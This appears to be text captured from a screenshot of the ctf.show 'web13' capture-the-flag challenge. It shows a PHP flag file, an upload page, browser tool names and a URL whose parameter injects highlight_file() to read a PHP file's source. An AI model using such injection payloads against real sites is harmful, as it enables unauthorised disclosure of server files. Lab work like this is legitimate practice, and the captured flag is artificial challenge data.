 <?php
$flag="ctfshow{a77f1269-b5ac-4615-bbaa-9a0c85373dbd}";
?>
ctf.show_web13
where is the flag?
选择文件 未选择任何文件 提交
Elements Console Recorder Performance insights Sources Network Performance Memory Application EditThisCoo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://6335c7a0-a987-4feb-ad80-fade351edb4a.challenge.ctf.show/?
a=highlight_file("903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php");